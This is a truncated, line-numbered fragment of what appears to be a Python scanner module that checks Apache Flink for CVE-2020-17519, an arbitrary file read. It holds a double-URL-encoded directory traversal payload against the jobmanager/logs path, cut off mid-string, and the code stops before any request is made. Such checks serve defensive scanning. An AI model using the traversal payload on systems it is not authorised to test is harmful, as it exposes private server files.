 15 class Scan(Vuln_Scan):
16     def __init__(self):
17         self.payloads = [
18             {'path': 'jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
19         ]
20
21     def POC(self, clients):
22         client = clients.get('reqClient')
23
24         vul_info = {
25             'app_name': 'ApacheFlink',
26             'vul_type': 'FileRead',
27             'vul_id': 'CVE-2020-17519',
28         }
29
30         for payload in self.payloads:
31             path = payload['path']
32
33